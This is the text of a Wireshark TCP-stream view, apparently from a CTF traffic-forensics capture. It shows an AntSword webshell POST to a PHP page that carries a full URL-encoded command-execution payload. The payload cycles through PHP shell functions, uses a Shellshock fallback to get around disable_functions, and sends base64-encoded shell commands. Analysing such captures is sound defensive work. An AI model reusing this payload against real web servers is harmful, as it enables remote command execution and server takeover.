 Wireshark · 追踪 TCP 流 (tcp.stream eq 218) · what_a_hack!.pcapng
POST /a.php HTTP/1.1
Host: 42.193.4.49
Accept-Encoding: gzip, deflate
User-Agent: antSword/v2.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 4052
Connection: close
fdb0a19e409768=ktY2QgIi8iO2NkIHJvb3Q7ZWNobyBbU107cHdkO2VjaG8gW0Vd&lf17935f70e96=0a&mumuzi=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limi
t(0)%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%220fbf69a4e%22%
3Becho%20%40asenc(%24output)%3Becho%20%22244fee4c%22%3B%7Dob_start()%3Btry%7B%24p%3Dbase64_decode(substr(%24_POST%5B%22y01db4a9b9383b%22%5D%2C2))%3B%24s%3
Dbase64_decode(substr(%24_POST%5B%22fdb0a19e409768%22%5D%2C2))%3B%24envstr%3D%40base64_decode(substr(%24_POST%5B%22lf17935f70e96%22%5D%2C2))%3B%24d%3Ddirn
ame(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24c%3Dsubstr(%24d%2C0%2C1)%3D%3D%22%2F%22%3F%22-c%20%5C%22%7B%24s%7D%5C%22%22%3A%22%2Fc%20%5C%22%7B%24s%7D%5
C%22%22%3Bif(substr(%24d%2C0%2C1)%3D%3D%22%2F%22)%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3A%2Fusr%2Flocal%2Fsbin%3A%2Fusr%2Flocal%2Fbin%3A%2Fusr
%2Fsbin%3A%2Fusr%2Fbin%3A%2Fsbin%3A%2Fbin%22)%3B%7Delse%7B%40putenv(%22PATH%3D%22.getenv(%22PATH%22).%22%3BC%3A%2FWindows%2Fsystem32%3BC%3A%2FWindows%2FSy
sWOW64%3BC%3A%2FWindows%3BC%3A%2FWindows%2FSystem32%2FWindowsPowerShell%2Fv1.0%2F%3B%22)%3B%7Dif(!empty(%24envstr))%7B%24envarr%3Dexplode(%22%7C%7C%7Casli
ne%7C%7C%7C%22%2C%20%24envstr)%3Bforeach(%24envarr%20as%20%24v)%20%7Bif%20(!empty(%24v))%20%7B%40putenv(str_replace(%22%7C%7C%7Caskey%7C%7C%7C%22%2C%20%22
%3D%22%2C%20%24v))%3B%7D%7D%7D%24r%3D%22%7B%24p%7D%20%7B%24c%7D%22%3Bfunction%20fe(%24f)%7B%24d%3Dexplode(%22%2C%22%2C%40ini_get(%22disable_functions%22))
%3Bif(empty(%24d))%7B%24d%3Darray()%3B%7Delse%7B%24d%3Darray_map('trim'%2Carray_map('strtolower'%2C%24d))%3B%7Dreturn(function_exists(%24f)%26%26is_callab
le(%24f)%26%26!in_array(%24f%2C%24d))%3B%7D%3Bfunction%20runshellshock(%24d%2C%20%24c)%20%7Bif%20(substr(%24d%2C%200%2C%201)%20%3D%3D%20%22%2F%22%20%26%26
%20fe('putenv')%20%26%26%20(fe('error_log')%20%7C%7C%20fe('mail')))%20%7Bif%20(strstr(readlink(%22%2Fbin%2Fsh%22)%2C%20%22bash%22)%20!%3D%20FALSE)%20%7B%2
4tmp%20%3D%20tempnam(sys_get_temp_dir()%2C%20'as')%3Bputenv(%22PHP_LOL%3D()%20%7B%20x%3B%20%7D%3B%20%24c%20%3E%24tmp%202%3E%261%22)%3Bif%20(fe('error_log'
))%20%7Berror_log(%22a%22%2C%201)%3B%7D%20else%20%7Bmail(%22a%40127.0.0.1%22%2C%20%22%22%2C%20%22%22%2C%20%22-bv%22)%3B%7D%7D%20else%20%7Breturn%20False%3
B%7D%24output%20%3D%20%40file_get_contents(%24tmp)%3B%40unlink(%24tmp)%3Bif%20(%24output%20!%3D%20%22%22)%20%7Bprint(%24output)%3Breturn%20True%3B%7D%7Dre
turn%20False%3B%7D%3Bfunction%20runcmd(%24c)%7B%24ret%3D0%3B%24d%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3Bif(fe('system'))%7B%40system(%24c%2C%2
4ret)%3B%7Delseif(fe('passthru'))%7B%40passthru(%24c%2C%24ret)%3B%7Delseif(fe('shell_exec'))%7Bprint(%40shell_exec(%24c))%3B%7Delseif(fe('exec'))%7B%40exe
c(%24c%2C%24o%2C%24ret)%3Bprint(join(%22%0A%22%2C%24o))%3B%7Delseif(fe('popen'))%7B%24fp%3D%40popen(%24c%2C'r')%3Bwhile(!%40feof(%24fp))%7Bprint(%40fgets(
%24fp%2C2048))%3B%7D%40pclose(%24fp)%3B%7Delseif(fe('proc_open'))%7B%24p%20%3D%20%40proc_open(%24c%2C%20array(1%20%3D%3E%20array('pipe'%2C%20'w')%2C%202%2
0%3D%3E%20array('pipe'%2C%20'w'))%2C%20%24io)%3Bwhile(!%40feof(%24io%5B1%5D))%7Bprint(%40fgets(%24io%5B1%5D%2C2048))%3B%7Dwhile(!%40feof(%24io%5B2%5D))%7B
print(%40fgets(%24io%5B2%5D%2C2048))%3B%7D%40fclose(%24io%5B1%5D)%3B%40fclose(%24io%5B2%5D)%3B%40proc_close(%24p)%3B%7Delseif(fe('antsystem'))%7B%40antsys
tem(%24c)%3B%7Delseif(runshellshock(%24d%2C%20%24c))%20%7Breturn%20%24ret%3B%7Delseif(substr(%24d%2C0%2C1)!%3D%22%2F%22%20%26%26%20%40class_exists(%22COM%
22))%7B%24w%3Dnew%20COM('WScript.shell')%3B%24e%3D%24w-%3Eexec(%24c)%3B%24so%3D%24e-%3EStdOut()%3B%24ret.%3D%24so-%3EReadAll()%3B%24se%3D%24e-%3EStdErr()%
3B%24ret.%3D%24se-%3EReadAll()%3Bprint(%24ret)%3B%7Delse%7B%24ret%20%3D%20127%3B%7Dreturn%20%24ret%3B%7D%3B%24ret%3D%40runcmd(%24r.%22%202%3E%261%22)%3Bpr
int%20(%24ret!%3D0)%3F%22ret%3D%7B%24ret%7D%22%3A%22%22%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutpu
t()%3Bdie()%3B&y01db4a9b9383b=cXL2Jpbi9zaA%3D%3D
3 客户端 分组, 0 服务器 分组, 0 turn(s).
192.168.26.232:58413 → 42.193.4.49:80 (4244 bytes) 显示为 ASCII No delta times 流 218
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为... 返回 关闭 帮助